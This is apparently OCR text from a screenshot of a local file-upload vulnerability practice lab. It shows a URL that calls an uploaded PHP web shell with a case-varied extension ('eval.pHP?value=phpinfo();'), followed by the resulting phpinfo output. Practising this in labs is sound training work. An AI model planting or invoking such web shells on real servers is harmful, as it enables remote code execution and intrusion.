 127.0.0.1/upload-labs/upload/eval.pHP?value=phpinfo();
90%
PHP Version 5.2.17
php
System
Windows NT LAPTOP-GOV2PIVP 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle